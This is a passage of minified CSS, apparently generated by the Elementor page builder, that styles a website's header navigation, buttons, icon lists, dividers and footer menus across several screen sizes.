.elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:12px;padding-right:12px;padding-top:20px;padding-bottom:20px}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item:focus,.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--main .elementor-item:hover{color:#000;fill:#000000}.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-menu-toggle,.elementor-9 .elementor-element.elementor-element-3182adc1 .elementor-nav-menu--dropdown a{color:#000}.elementor-9 .elementor-element.elementor-element-3182adc1{z-index:999}.elementor-9 .elementor-element.elementor-element-1d31c397.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-1d31c397>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button{font-family:Lato,Sans-serif;font-size:16px;font-weight:500;letter-spacing:.5px;border-style:solid;border-width:2px;border-radius:0 0 0 0}.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button:focus,.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button:hover{color:#000;background-color:#fff;border-color:var(--e-global-color-34c28e0)}.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button:focus svg,.elementor-9 .elementor-element.elementor-element-37d6ea75 .elementor-button:hover svg{fill:#000000}.elementor-9 .elementor-element.elementor-element-37d6ea75>.elementor-widget-container{margin:-15px 0 0;padding:0}@media(max-width:1366px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-form .elementor-field-group>label{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-form .elementor-field-group .elementor-field{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size )}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-form .elementor-field-group>label{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-form .elementor-field-group .elementor-field{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size )}.elementor-9 .elementor-element.elementor-element-76a56a66.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-3182adc1{--nav-menu-icon-size:25px}.elementor-9 .elementor-element.elementor-element-3182adc1>.elementor-widget-container{padding:0 0 0 15px}.elementor-9 .elementor-element.elementor-element-1d31c397>.elementor-element-populated{padding:7px}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-form .elementor-field-group>label{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-form .elementor-field-group .elementor-field{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing )}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing )}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing )}.elementor-9 .elementor-element.elementor-element-3735ca5d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(35px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(35px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(35px/2);margin-left:calc(35px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-35px/2);margin-left:calc(-35px/2)}body.rtl .elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-35px/2)}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-35px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-item>a{font-size:14px}.elementor-9 .elementor-element.elementor-element-65195a83{width:70%}.elementor-9 .elementor-element.elementor-element-65195a83.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-65195a83>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-65195a83>.elementor-element-populated{padding:4px 0 0 13px}.elementor-9 .elementor-element.elementor-element-49eac79e>.elementor-widget-container{margin:0;padding:0}.elementor-9 .elementor-element.elementor-element-49eac79e{width:var(--container-widget-width,241.238px);max-width:241.238px;--container-widget-width:241.238px;--container-widget-flex-grow:0}.elementor-9 .elementor-element.elementor-element-129353ed{width:30%}.elementor-9 .elementor-element.elementor-element-129353ed.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-129353ed>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-9 .elementor-element.elementor-element-129353ed>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-9 .elementor-element.elementor-element-2d701562{width:var(--container-widget-width,31px);max-width:31px;--container-widget-width:31px;--container-widget-flex-grow:0}.elementor-9 .elementor-element.elementor-element-24262cfa>.elementor-widget-container{margin:0}.elementor-9 .elementor-element.elementor-element-24262cfa{width:var(--container-widget-width,36px);max-width:36px;--container-widget-width:36px;--container-widget-flex-grow:0}.elementor-9 .elementor-element.elementor-element-7d4774bf .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size )}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-100821a{width:51.267%}.elementor-9 .elementor-element.elementor-element-5b6bc6e9{width:14.857%}.elementor-9 .elementor-element.elementor-element-76a56a66{width:82.059%}.elementor-9 .elementor-element.elementor-element-1d31c397{width:17.862%}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-76a56a66{width:50%}.elementor-9 .elementor-element.elementor-element-1d31c397{width:50%}}.elementor-9 .elementor-element.elementor-element-4a24560c img{width:240px}.menu-item-15356:hover{background-color:#fff}.elementor-nav-menu .elementor-sub-item:hover{background-color:#006ab0}.dialog-widget-content i.eicon-close{color:#fff!important;font-size:25px;position:relative;top:0;left:0}#title{position:relative;border:none;text-align:center}#title::after,#title::before{position:absolute;width:100px;height:100px;content:""}#title::before{left:0;top:0;border-left:3px solid #61c554;border-top:3px solid #61c554}#title::after{right:0;bottom:0;border-right:3px solid #61c554;border-bottom:3px solid #61c554}.elementor-1243 .elementor-element.elementor-element-ee4c495:not(.elementor-motion-effects-element-type-background),.elementor-1243 .elementor-element.elementor-element-ee4c495>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0069af}.elementor-1243 .elementor-element.elementor-element-ee4c495{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:80px 0 60px}.elementor-1243 .elementor-element.elementor-element-cd0c694>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-d755122 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-9f2abcc{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-9f2abcc .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-9f2abcc .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-9f2abcc>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-a1f9d7b{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:25px}.elementor-1243 .elementor-element.elementor-element-f5586f4{text-align:left}.elementor-1243 .elementor-element.elementor-element-f5586f4 img{width:110px;max-width:100%}.elementor-1243 .elementor-element.elementor-element-e258640 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-eb1c86b{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-eb1c86b .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-eb1c86b .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-eb1c86b>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2)}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2)}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2)}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2)}body.rtl .elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2)}body:not(.rtl) .elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2)}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);transition:fill .3s}.elementor-1243 .elementor-element.elementor-element-f64c504{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:16px;font-weight:300}.elementor-1243 .elementor-element.elementor-element-f64c504 .elementor-icon-list-text{transition:color .3s}.elementor-1243 .elementor-element.elementor-element-f64c504>.elementor-widget-container{padding:0 0 0 8px}.elementor-1243 .elementor-element.elementor-element-eeee382 .elementor-icon-wrapper{text-align:right}.elementor-1243 .elementor-element.elementor-element-eeee382.elementor-view-stacked .elementor-icon{background-color:#046b2f}.elementor-1243 .elementor-element.elementor-element-eeee382 .elementor-icon{font-size:25px}.elementor-1243 .elementor-element.elementor-element-eeee382 .elementor-icon svg{height:25px}.elementor-1243 .elementor-element.elementor-element-eeee382{width:auto;max-width:auto;bottom:50px}body:not(.rtl) .elementor-1243 .elementor-element.elementor-element-eeee382{right:30px}body.rtl .elementor-1243 .elementor-element.elementor-element-eeee382{left:30px}.elementor-1243 .elementor-element.elementor-element-dcfdb61{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-1243 .elementor-element.elementor-element-dcfdb61 .elementor-widget-container{text-align:left}.elementor-1243 .elementor-element.elementor-element-dcfdb61 .elementor-social-icon{background-color:#fff;--icon-padding:0.6em}.elementor-1243 .elementor-element.elementor-element-dcfdb61 .elementor-social-icon i{color:#0069af}.elementor-1243 .elementor-element.elementor-element-dcfdb61 .elementor-social-icon svg{fill:#0069AF}.elementor-1243 .elementor-element.elementor-element-dcfdb61>.elementor-widget-container{margin:5px 0 0 -10px}.elementor-1243 .elementor-element.elementor-element-fa2f8df{margin-top:0;margin-bottom:50px}.elementor-1243 .elementor-element.elementor-element-ff97cce>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-201e062 img{width:100%;max-width:100%}.elementor-1243 .elementor-element.elementor-element-2abdaed{margin-top:0;margin-bottom:0}.elementor-1243 .elementor-element.elementor-element-94f5fab>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 25px 0 0}.elementor-1243 .elementor-element.elementor-element-dc2ffa3 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-f5d0cc5{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-f5d0cc5>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-b6308f6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-b6308f6>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-11c2c0a>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 35px 0 10px}.elementor-1243 .elementor-element.elementor-element-86db8d5 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-c97be8b{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-c97be8b>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-8dcae2c .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-8dcae2c>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-07403c1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 35px 0 10px}.elementor-1243 .elementor-element.elementor-element-839008e .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-1f0fcda{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-1f0fcda>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-7542cd1 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-7542cd1>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-1ba6bb6 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-1ba6bb6>.elementor-widget-container{margin:12px 0 0}.elementor-1243 .elementor-element.elementor-element-5d5961e{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-5d5961e>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:4px;padding-bottom:4px}.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-fe7ef0c .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-fe7ef0c>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-dcca2c3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 35px 0 10px}.elementor-1243 .elementor-element.elementor-element-556a7a9 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-78b0f4b{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-78b0f4b>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:3px;padding-bottom:3px}.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-d7f95d4 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-d7f95d4>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-4202759 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-4202759>.elementor-widget-container{margin:12px 0 0}.elementor-1243 .elementor-element.elementor-element-8b9477a{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-8b9477a>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:3px;padding-bottom:3px}.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-f3e4221 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-f3e4221>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-34835fe>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 30px 0 13px}.elementor-1243 .elementor-element.elementor-element-6a24829 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-1a0bda6{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-1a0bda6>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:4px;padding-bottom:4px}.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-2792b43 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-2792b43>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-523957a .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-523957a>.elementor-widget-container{margin:15px 0 0}.elementor-1243 .elementor-element.elementor-element-7ef28b2{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3.5px}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1243 .elementor-element.elementor-element-7ef28b2>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:300;line-height:21px;letter-spacing:.5px}.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:4px;padding-bottom:4px}.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item:focus,.elementor-1243 .elementor-element.elementor-element-49d1f52 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-49d1f52>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-80cd1d2:not(.elementor-motion-effects-element-type-background),.elementor-1243 .elementor-element.elementor-element-80cd1d2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#61c553}.elementor-1243 